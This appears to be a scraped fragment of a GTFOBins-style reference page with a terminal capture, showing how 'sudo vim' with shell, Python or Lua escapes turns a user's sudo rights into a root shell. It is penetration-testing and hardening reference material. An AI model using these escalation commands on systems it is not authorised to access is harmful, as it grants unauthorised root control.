 $ whoami
mitch
$ hostname
Machine
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 02:1a:86:b7:14:2d brd ff:ff:ff:ff:ff:ff
    inet 10.10.64.178/16 brd 10.10.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::1a:86ff:feb7:142d/64 scope link
       valid_lft forever preferred_lft forever
$ sudo vim -c ':!/bin/sh'
# whoami
root
#
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities